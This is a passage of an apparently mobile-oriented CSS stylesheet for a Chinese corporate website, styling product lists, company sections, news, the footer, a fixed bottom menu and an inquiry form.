	transform: translate3d(0, -5px, 0);
}
.index_pro .pro_list li .pic:hover img {
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.index_pro .pro_list li a.t:hover {
	color: #0056f9;
}
.youshi {
	padding-top: 20px;
	padding-bottom: 20px;
}
.youshi .lmt {
	position: relative;
	height: 60px;
}
.youshi .lmt i {
	display: none;
}
.youshi .lmt .t {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0px;
	z-index: 5;
}
.youshi .lmt .t span {
	display: none;
}
.youshi .lmt .t p {
	text-align: center;
	color: #333333;
	font-size: 20px;
	font-weight: bold;
}
.youshi .lmt .t p font {
	color: #df3536
}
.youshi .lmt .t strong {
	text-align: center;
	font-size: 12px;
	color: #666666;
	margin-top: 5px;
	font-weight: normal;
	display: block;
}
.youshi .lmt .t .p {
	display: none;
}
.youshi ul li {
	display: block;
	float: left;
	width: 49%;
	margin-right: 2%;
	background: #f1f1f1;
	margin-bottom: 10px;
}
.youshi ul li:nth-of-type(even) {
	margin-right: 0;
}
.youshi ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.youshi ul li .left {
	width: 100%;
	position: relative;
	overflow: hidden;
}
.youshi ul li .left img {
	display: block;
	width: 100%;
}
.youshi ul li .left strong {
	display: block;
	font-size: 18px;
	color: #fff;
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 100%;
	height: 100%;
}
.youshi ul li .left strong span {
	display: block;
	position: absolute;
	left: 0;
	right: 0px;
	bottom: 10px;
	margin: 0 auto;
	z-index: 10;
	text-align: center;
}
.youshi ul li .left strong:after {
	content: "";
	width: 100%;
	height: 100%;
	background: rgba(0,86,249,.65);
	display: block;
	position: absolute;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	z-index: 5;
	-o-transform: rotate(45deg);
	left: 10%;
	top: 70%;
}
.youshi ul li .right {
	width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.youshi ul li .right strong {
	text-align: center;
	font-size: 18px;
	color: #0056f9;
	display: block;
}
.youshi ul li .right p {
	text-align: center;
	font-size: 14px;
	color: #333;
	width: 90%;
	height: 40px;
	margin: 0 auto;
	margin-top: 5px;
}
.about {
	height: auto;
	background: url(../image/about_bg.jpg) no-repeat center;
	background-size: cover;
	padding-top: 25px;
	padding-bottom: 25px;
}
.about .box {
	height: auto;
	position: relative;
}
.about .box .t {
	display: none;
}
.about .box .left {
	display: block;
	float: none;
}
.about .box .left img {
	display: block;
	width: 100%;
}
.about .box .right {
	width: 100%;
}
.about .box .right strong {
	font-size: 22px;
	color: #fff;
	display: block;
	padding-top: 10px;
}
.about .box .right .about_tab {
	margin-top: 15px;
	margin-bottom: 15px;
}
.about .box .right .about_tab a {
	display: inline-block;
	width: 100px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border: 2px solid rgba(255,255,255,.7);
	color: #fff;
	font-size: 14px;
	margin-right: 5px;
	border-radius: 7px;
}
.about .box .right .about_tab a:hover, .about .box .right .about_tab a.on {
	background: #fff;
	color: #0056f9;
}
.about .box .right .j {
	font-size: 14px;
	color: #fff;
	line-height: 24px;
}
.about .box .right .j p {
	margin-bottom: 10px;
}
.about .box .right a.more {
	color: #fff;
	display: block;
	width: 110px;
	height: 32px;
	line-height: 32px;
	border: 2px solid rgba(255,255,255,.7);
	text-align: center;
	border-radius: 25px;
}
.about .box .right a.more:hover {
	background: #fff;
	color: #0056f9;
}
.case {
	padding-top: 20px;
	padding-bottom: 40px;
}
.case .lmt {
	position: relative;
	margin-bottom: 25px;
}
.case .lmt b {
	display: block;
	font-size: 22px;
	color: #333;
	font-weight: 100;
}
.case .lmt .t {
	display: block;
	font-size: 20px;
	color: #000;
}
.case .lmt .t span {
	display: none;
	font-size: 12px;
	color: #f1f1f1;
}
.case ul li {
	display: block;
	float: left;
	width: 49%;
	margin-right: 2%;
	margin-bottom: 15px;
	border-bottom: 2px solid #e6e6e6;
	position: relative;
	transition: all .5s;
}
.case ul li:nth-of-type(even) {
	margin-right: 0;
}
.case ul li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
}
.case ul li img {
	display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	transition: all .5s;
}
.case ul li a.more {
	display: none;
	position: absolute;
	right: 20px;
	opacity: 1;
	bottom: 0;
	width: 24px;
	height: 45px;
	background: url(../image/jiantou.png) no-repeat center;
}
.case ul li a.tit {
	display: block;
	font-size: 14px;
	color: #414141;
	height: 40px;
	line-height: 40px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.case ul li:hover {
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}
.case ul li:hover a.more {
	opacity: 1;
	right: 0;
}
.case ul li:hover a.tit {
	color: #0056f9;
}
.case ul li:hover img {
	opacity: .9
}
.case .more1 {
	display: block;
	width: 110px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 auto;
	border: 1px solid #cccccc;
	border-radius: 5px;
	font-size: 12px;
	color: #4a4a4a;
	margin-top: 10px;
}
.case .more1:hover {
	color: #fff;
	background: #0056f9;
	border: 1px solid #0056f9;
}
.news {
	padding-bottom: 20px;
}
.news .xinwen {
	width: 100%;
	margin-bottom: 10px;
}
.news .wenti {
	width: 100%;
}
.news .title {
	width: 100%;
	margin-bottom: 10px;
	height: 48px;
	line-height: 48px;
	border-bottom: 1px solid #ececec;
}
.news .title a {
	float: right;
	font-size: 14px;
	color: #a4a4a4;
}
.news .title p {
	font-size: 18px;
	color: #000000;
	height: 47px;
	line-height: 47px;
	border-bottom: 2px solid #008af8;
	display: inline-block;
	padding-right: 3px;
}
.news .title a:hover {
	color: #008af8
}
.news .xinwen .left {
	display: none;
}
.news .xinwen .right {
	width: 100%;
}
.news .xinwen .right .tj {
	border-bottom: 1px dashed #dcdcdc;
	padding-bottom: 8px;
	margin-bottom: 5px;
}
.news .xinwen .right .tj p span {
	float: right;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	color: #b4b4b4;
	margin-left: 15px;
}
.news .xinwen .right .tj p {
	height: 37px;
	line-height: 37px;
	overflow: hidden;
}
.news .xinwen .right .tj p a {
	display: block;
	font-size: 15px;
	color: #000000;
	font-weight: bold;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.news .xinwen .right .tj p a:hover {
	color: #008af8
}
.news .xinwen .right .tj span {
	display: block;
	font-size: 14px;
	color: #959595;
	line-height: 26px;
	height: 52px;
	overflow: hidden;
}
.news .xinwen .right ul li {
	height: 35px;
	line-height: 35px;
	background: url(../image/li.png) no-repeat left center;
	overflow: hidden;
	padding-left: 12px;
}
.news .xinwen .right ul li span {
	float: right;
	font-size: 14px;
	color: #c3c3c3;
	margin-left: 15px;
}
.news .xinwen .right ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.news .xinwen .right ul li a:hover {
	color: #008af8
}
.news .wenti dl {
	margin-bottom: 10px;
}
.news .wenti dl dt {
	height: 39px;
	line-height: 39px;
	background: #f2f2f2;
	cursor: pointer;
	font-size: 14px;
	color: #373737;
	padding-right: 15px;
	box-sizing: border-box;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.news .wenti dl dt i {
	display: inline-block;
	width: 39px;
	text-align: center;
	font-style: normal;
	color: #fff;
	background: #008af8;
	margin-right: 10px;
}
.news .wenti dl dd {
	font-size: 14px;
	padding-top: 8px;
	color: #616161;
	margin-top: 10px;
	line-height: 25px;
	height: 75px;
	overflow: hidden;
	position: relative;
	padding-left: 49px;
}
.news .wenti dl dd a {
	color: #616161;
}
.news .wenti dl dd i {
	display: block;
	width: 39px;
	height: 39px;
	line-height: 39px;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: #00c643;
	position: absolute;
	left: 0;
	top: 0px;
	font-style: normal;
}
.news .wenti dl dd a:hover {
	color: #008af8
}
.footer {
	background: #252525;
	padding-top: 5px;
	padding-bottom: 70px;
}
.footer .box {
	background: url(../image/footer_box.png) no-repeat 20px center;
}
.footer .left {
	display: none;
}
.footer .right {
	width: 100%;
}
.footer .right .con .t {
	display: none;
	font-size: 15px;
	color: #cbcbcb;
	width: 80px;
	height: 26px;
	line-height: 26px;
	text-align: center;
	background: #3c3c3c;
	font-weight: bold;
	margin-bottom: 20px;
}
.footer .right ul {
	font-size: 14px;
	line-height: 24px;
	color: #ccc;
	padding-top: 20px;
}
.footer .right ul li {
	line-height: 30px;
}
.footer .right ul li:nth-of-type(4) {
	display: none;
}
.footer .right ul li a {
	color: #ccc;
}
.footer .right dl {
	float: right;
	margin-top: 15px;
	margin-left: 20px;
}
.footer .right dl img {
	display: block;
	width: 110px;
	margin: 0 auto;
}
.footer .right dl dd {
	text-align: center;
	font-size: 14px;
	color: #6f6f6f;
	margin-top: 10px;
}
.links {
	display: none;
}
.copyright {
	display: none;
}
#bottom {
	display: block;
}
.bottom {
	width: 100%;
	height: 60px;
	background: #0056f9;
	margin: 0 auto;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 99;
}
.bottom ul {
	max-width: 640px;
	height: 60px;
	margin: 0 auto
}
.bottom ul li {
	width: 25%;
	height: 60px;
	display: block;
	float: left;
	text-align: center;
	background: url(http://www.hanyoc.com/skin/images/bottom_li.png) no-repeat right center
}
.bottom ul li a {
	color: #fff;
	font-size: 12px
}
.bottom ul li:nth-of-type(4) {
	background-image: none
}
.bottom ul li.f1 i {
	display: block;
	width: 100%;
	height: 32px;
	background: url(../image/f1.png) no-repeat center;
	margin-top: 5px;
}
.bottom ul li.f2 i {
	display: block;
	width: 100%;
	height: 32px;
	background: url(../image/f4.png) no-repeat center;
	margin-top: 5px;
}
.bottom ul li.f3 i {
	display: block;
	width: 100%;
	height: 32px;
	background: url(../image/f2.png) no-repeat center;
	margin-top: 5px;
}
.bottom ul li.f4 i {
	display: block;
	width: 100%;
	height: 32px;
	background: url(../image/f3.png) no-repeat center;
	margin-top: 5px;
}
.about_r {
	background: url(http://www.hanyoc.com/skin/images/about_r.jpg) no-repeat center;
	background-size: cover;
	padding-bottom: 30px;
}
.about_r .box {
	padding-top: 34px;
}
.about_r .box strong {
	display: block;
	font-size: 22px;
	color: #fff;
	font-weight: normal;
}
.about_r .box h1 {
	display: block;
	font-size: 18px;
	color: #fff;
	font-weight: normal;
	margin: 15px 0;
}
.about_r .box p {
	font-size: 14px;
	color: #fff;
	line-height: 26px;
	margin-top: 20px;
	margin: 0 auto;
}
.zhuanli {
	padding-top: 20px;
}
.zhuanli .lmt strong {
	display: block;
	text-align: center;
	font-size: 22px;
	font-weight: normal;
}
.zhuanli .lmt span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #666666;
	margin-top: 10px;
}
.honorlist ul {
	margin-top: 20px;
}
.honorlist ul li {
	display: block;
	float: left;
	width: 49%;
	margin-right: 2%;
}
.honorlist ul li:nth-of-type(even) {
	margin-right: 0;
}
.honorlist ul li a {
	display: block;
	width: 100%;
	box-sizing: border-box;
	border: 1px solid #e6e6e6;
	text-align: center;
}
.honorlist ul li a img {
	display: inline-block;
	width: 90%;
	margin: 0 auto;
	vertical-align: middle;
}
.honorlist ul li p {
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	height: 44px;
	margin-top: 8px;
}
.honorlist ul li:hover a {
	border: 1px solid #2555e0
}
.wenhua {
	padding-top: 30px;
	padding-bottom: 60px;
}
.wenhua .lmt {
	margin-bottom: 25px;
}
.wenhua .lmt strong {
	display: block;
	text-align: center;
	font-size: 22px;
	font-weight: normal;
}
.wenhua .lmt span {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #666666;
	margin-top: 10px;
}
.wenhua .left {
	width: 100%;
}
.wenhua .left dl {
	width: 100%;
	background: #f8f8f8;
}
.wenhua .left dl:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.wenhua .left dl dt {
	display: block;
	width: 100%;
}
.wenhua .left dl dt img {
	display: block;
	width: 100%;
}
.wenhua .left dl dd {
	width: 100%;
	padding: 20px;
	box-sizing: border-box;
	float: left;
}
.wenhua .left dl dd strong {
	display: block;
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 15px;
}
.wenhua .left dl dd p {
	font-size: 14px;
	line-height: 25px;
	color: #545454;
}
.wenhua .right {
	width: 100%;
	background: #f8f8f8;
}
.wenhua .right dl img {
	display: block;
	width: 100%;
}
.wenhua .right dl dd {
	width: 100%;
	padding: 20px;
	box-sizing: border-box;
}
.wenhua .right dl dd strong {
	display: block;
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 15px;
}
.wenhua .right dl dd p {
	font-size: 15px;
	line-height: 25px;
	color: #545454;
}
.neiye {
	padding-top: 20px;
	padding-bottom: 30px;
	background: #fff !important;
}
.neiye .neiye-l {
	width: 100%;
	float: none;
}
.neiye .neiye-l .nydh {
	background: #fff;
}
.neiye .neiye-l .nydh .title {
	display: none;
	width: 100%;
	height: 35px;
	line-height: 35px;
	border-bottom: 2px solid #eee;
	margin-bottom: 15px;
}
.neiye .neiye-l .nydh .title p {
	font-size: 18px;
	color: #333;
	font-weight: bold;
	border-bottom: 2px solid #0056f9;
	display: inline-block;
	padding: 0 5px;
}
.neiye .neiye-l .nydh .title span {
	display: block;
	font-size: 12px;
	color: rgba(255,255,255,0.3);
	margin-top: 5px;
}
.neiye .neiye-l .nydh .ul {
	width: 100%;
}
.neiye .neiye-l .nydh .ul li {
	display: block;
	width: 24%;
	height: 38px;
	line-height: 38px;
	font-size: 12px;
	text-align: center;
	float: left;
	background: #e6e6e6;
	margin-right: 1.3%;
	margin-bottom: 5px;
}
.neiye .neiye-l .nydh .ul li:nth-of-type(4n+4) {
	margin-right: 0;
}
.neiye .neiye-l .nydh .ul li a {
	color: #666;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.neiye .neiye-l .nydh .ul li:hover, .neiye .neiye-l .nydh ul li.on {
	background: #0056f9;
}
.neiye .neiye-l .nydh .ul li:hover a, .neiye .neiye-l .nydh ul li.on a {
	color: #fff;
}
.neiye .neiye-l .nylx {
	display: none;
}
.neiye .neiye-r {
	float: none;
	width: 100%;
}
.newsnav {
	width: 100%;
	height: 38px;
	line-height: 38px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 15px;
}
.newsnav .more {
	float: right;
	font-size: 14px;
	color: #a0a0a0;
	display: none;
}
.newsnav .more a {
	color: #a0a0a0;
}
.newsnav a.more:hover {
	color: #0075e3
}
.newsnav .more a:hover {
	color: #0075e3
}
.newsnav p {
	font-size: 18px;
	color: #000000;
	font-weight: bold;
	border-bottom: 2px solid #0075e3;
	height: 38px;
	line-height: 38px;
	display: inline-block;
	position: relative;
	padding: 0 5px;
}
.newsnav span {
	display: inline-block;
	font-size: 13px;
	color: #c2c2c2;
	margin-left: 5px;
}
.case_li ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.case_li ul li {
	background: #f5f7fa;
	margin-bottom: 15px;
	padding-right: 10px;
	box-sizing: border-box;
	position: relative;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.case_li ul li img {
	display: block;
	float: left;
	width: 150px;
	height: 94px;
	margin-right: 10px;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.case_li ul li a.tit {
	display: block;
	font-size: 16px;
	color: #363636;
	height: 35px;
	line-height: 35px;
	font-weight: bold;
	overflow: hidden;
}
.case_li ul li span {
	display: none;
	font-size: 14px;
	color: #8d8d8d;
}
.case_li ul li p {
	font-size: 13px;
	line-height: 22px;
	height: 44px;
	overflow: hidden;
	color: #8d8d8d;
	margin-top: 5px;
}
.case_li ul li a.more {
	display: none;
	width: 23px;
	height: 13px;
	background: url(http://www.hanyoc.com/skin/images/t.png) no-repeat center;
	position: absolute;
	right: 30px;
	bottom: 20px;
}
.case_li ul li a.tit:hover {
	color: #0056f9
}
.case_li ul li img:hover {
	opacity: 0.8;
}
.case_li ul li:hover {
	-webkit-transform: translate3d(5px, 0px, 0);
	transform: translate3d(5px, 0px, 0);
	box-shadow: 5px 5px 15px rgba(0,0,0,.1)
}
.case_li ul li a.more:hover {
	-webkit-transform: translate3d(5px, 0px, 0);
	transform: translate3d(5px, 0px, 0);
}
.fenye {
	width: 100%;
	margin: 0 auto;
	margin-top: 25px;
	text-align: center;
}
.fenye a {
	display: inline-block;
	padding: 0 8px;
	text-align: center;
	line-height: 28px;
	font-size: 14px;
	color: #333;
	margin: 2px 4px;
	border-radius: 5px;
	background: #eee;
}
.fenye b, .fenye a:hover {
	display: inline-block;
	padding: 0 8px;
	text-align: center;
	line-height: 28px;
	font-size: 14px;
	color: #fff;
	margin: 2px 4px;
	background: #0056f9;
	border-radius: 5px;
}
.newslist {
	margin-top: -10px;
}
.newslist ul li:after {
	content: "";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.newslist ul li {
	border-bottom: 1px dashed #d8d8d8;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	padding: 10px 0;
	padding-right: 10px;
}
.newslist ul li img {
	display: block;
	float: left;
	width: 150px;
	height: 94px;
	margin-right: 10px;
}
.newslist ul li .t {
	height: 35px;
	line-height: 35px;
	overflow: hidden;
}
.newslist ul li .t a {
	display: block;
	font-size: 16px;
	color: #303030;
	font-weight: bold;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.newslist ul li .t span {
	display: none;
	float: right;
	font-size: 14px;
	color: #b0b0b0;
}
.newslist ul li p {
	font-size: 13px;
	line-height: 22px;
	height: 44px;
	overflow: hidden;
	color: #8d8d8d;
	margin-top: 5px;
	text-align: justify;
}
.newslist ul li a.more {
	display: none;
	font-size: 14px;
	color: #e43f14;
	margin-top: 10px;
}
.newslist ul li .t a:hover {
	color: #0056f9;
}
.sideMenu {
	display: none;
}
.neiye .pro_list {
	margin-bottom: 0;
}
.neiye .pro_list li {
	display: block;
	float: left;
	width: 49%;
	margin-right: 2%;
	background: #fff;
	box-sizing: border-box;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
	margin-bottom: 10px;
	border: 1px solid #e1e1e1;
}
.neiye .pro_list li:nth-of-type(even) {
	margin-right: 0;
}
.neiye .pro_list.ipro li:nth-of-type(3) {
	display: none;
}
.neiye .pro_list li .pic {
	display: block;
	width: 100%;
	position: relative;
	padding-top: 75%;
	overflow: hidden;
}
.neiye .pro_list li img {
	display: block;
	position: absolute;
	width: 100%;
	min-height: 100%;
	left: 0;
	top: 0;
	-webkit-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}
.neiye .pro_list li a.t {
	display: block;
	text-align: center;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	color: #666;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.neiye .pro_list li .pro_c a {
	display: none;
}
.neiye .pro_list li .pro_c p {
	display: none;
}
.neiye .pro_list li:hover {
	box-shadow: 0px 10px 15px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -5px, 0);
	transform: translate3d(0, -5px, 0);
}
.neiye .pro_list li .pic:hover img {
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}
.neiye .pro_list li a.t:hover {
	color: #0056f9;
}
.pro-xq .pic {
	width: 100%;
}
.pro-xq .pic img {
	width: 100%;
}
.pro-xq .pro-js {
	width: 100%;
}
.pro-xq .pro-js h1 {
	font-size: 18px;
	color: #000;
	height: 48px;
	line-height: 48px;
	border-bottom: 1px solid #eee;
}
.pro-xq .pro-js .pro-xx {
	font-size: 14px;
	color: #5b5b5b;
	line-height: 23px;
	height: auto;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 10px 0;
}
.pro-xq .pro-lx {
	padding-top: 25px;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}
.pro-xq .pro-lx p {
	width: 240px;
	float: left;
	font-size: 16px;
	color: #0285ff;
	margin-bottom: 10px;
}
.pro-xq .pro-lx p i {
	display: block;
	float: left;
	margin-right: 5px;
	width: 35px;
	height: 35px;
	background: url(../image/ico-tel.png) no-repeat center;
	background-size: 100%;
}
.pro-xq .pro-lx p font {
	line-height: 15px;
	display: block;
	font-size: 13px;
	margin-bottom: 3px;
}
.pro-xq .pro-lx:after {
	content: " ";
	display: block;
	height: 0px;
	visibility: hidden;
	clear: both;
}
.pro-xq .pro-lx p span {
	display: block;
	font-size: 20px;
	font-weight: bold;
	color: #0285ff;
	line-height: 24px;
}
.pro-xq .pro-lx a.zx {
	display: inline-block;
	float: right;
	width: 100px;
	height: 35px;
	text-align: center;
	line-height: 35px;
	color: #fff;
	font-size: 14px;
	background: #0285ff;
	margin-top: 5px;
}
.pro-xq .pro-lx a.zx:nth-child(1) {
	display: none;
}
.pro-xq .pro-lx a.zx1 {
	background: #3bb3ff;
}
.pro-xq .pro-lx a.zx:hover {
	border-radius: 25px;
}
.danye {
	font-size: 14px;
	line-height: 24px;
	color: #434343;
	text-align: justify;
}
.danye p {
	margin-bottom: 15px;
}
.danye img {
	max-width: 100%;
	height: auto !important;
}
.biaoti {
	width: 100%;
	margin: 0 auto;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 15px;
	margin-bottom: 25px;
}
.biaoti h1 {
	font-size: 18px;
	color: #000;
	font-weight: normal;
}
.biaoti p {
	font-size: 14px;
	color: #ccc;
	margin-top: 10px;
}
.fn {
	width: 100%;
	margin: 0 auto;
	margin-top: 30px;
	border-top: 1px solid #e8e8e8;
	padding-top: 10px;
	padding-bottom: 30px;
}
.fn p {
	font-size: 14px;
	line-height: 30px;
	color: #565656
}
.fn p a {
	color: #565656
}
.fn p a:hover {
	color: #0056f9;
}
.xunjia {
	padding-bottom: 30px;
	font-family: "Microsoft YaHei˜"
}
.xunjia p {
	width: 100%;
	height: 40px;
	margin-bottom: 5px;
}
.xunjia p em {
	display: inline-block;
	width: 70px;
	text-align: right;
	font-size: 14px;
	color: #717171;
	padding-right: 10px;
	height: 40px;
	line-height: 40px;
	font-style: normal;
}
.xunjia p em i {
	font-style: normal;
	color: #ff0000;
}
.xunjia p input {
	display: inline-block;
	width: calc(100% - 100px);
	padding-left: 5px;
	height: 32px;
	line-height: 32px;
	border: 1px solid #dddddd;
	color: #666;
}
.xunjia p select {
	display: inline-block;
	width: 280px;
	padding-left: 10px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #dddddd;
	border-radius: 5px;
}
.xunjia .miaoshu {
	width: 100%;
	height: 110px;
	padding-top: 6px;
}
.xunjia .miaoshu em {
	float: left;
}
.xunjia .miaoshu textarea {
	display: inline-block;
	width: calc(100% - 100px);
	padding-left: 5px;
	height: 110px;
	line-height: 26px;
	border: 1px solid #dddddd;
	color: #666;
}
.xunjia .zy {
	font-size: 15px;
	color: #717171;
	height: 40px;
	line-height: 40px;
	display: block;
	padding-left: 30px;
}
.xunjia .zy i {
	font-style: normal;
	color: #ff0000;
}
.xunjia .submit {
	display: inline-block;
	width: 110px;
	height: 35px;
	border: none;
	background: #0056f9;
	color: #fff;
	font-size: 14px;
	border-radius: 5px;
	margin-top: 15px;
	margin-left: 80px;
	cursor: pointer;
	font-family: "Microsoft YaHei˜"
}
.xunjia .reset {
	background: #bcbcbc;
	margin-left: 20px;
}
.tuijian ul {
	margin-top: 10px;
}
.tuijian ul li {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 35px;
	border-bottom: 1px solid #ebebeb;
	padding-left: 12px;
	background: url(../image/li.png) no-repeat left center;
	overflow: hidden;
	box-sizing: border-box;
}
.tuijian ul li span {
	float: right;
	font-size: 14px;
	color: #b4b4b4;
	margin-left: 15px;
}
.tuijian ul li a {
	display: block;
	color: #333;
	font-size: 14px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.tuijian ul li a:hover {
	color: #0056f9;
}
.contit {
	font-size: 18px;
	font-weight: bold;
	position: relative;
	padding-bottom: 15px;
	margin-top: 15px;
	margin-bottom: 15px;
}
.contit:after {
	content: "";
	width: 30px;
	height: 3px;
	background: #0056f9;
	position: absolute;
	left: 0;
	bottom: 0;
}
.contact_nr {
	font-size: 15px;
	color: #464646;
	line-height: 35px;
	margin-bottom: 35px;
}
.contact_nr img {
	display: block;
	margin-top: 10px;
}
.floating_ck {
	display: none
}
#map {
	width: 100%;
	height: 200px;
}
.nydh_pro {
	display: block
}
.nydh_pro li {
	display: block;
	width: 24%;
	height: 38px;
	line-height: 38px;
	font-size: 14px;
	text-align: center;
	float: left;
	background: #e6e6e6;
	margin-right: 1.3%;
	margin-bottom: 5px;
}
.nydh_pro li:nth-of-type(4n+4) {
	margin-right: 0;
}
.nydh_pro li a {
	color: #666;
	display: block;
}
.nydh_pro li:hover, .nydh_pro li.on {
	background: #0056f9;
}
.nydh_pro li:hover a, .nydh_pro li.on a {
	color: #fff;
}
.pro-xq .pro-lx {
	padding-top: 25px;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}
.pro-xq .pro-lx .z {
	display: block;
	clear: both;
	color: #0285ff;
	line-height: 26px;
}
.toolbar {
	display: none;
}
}
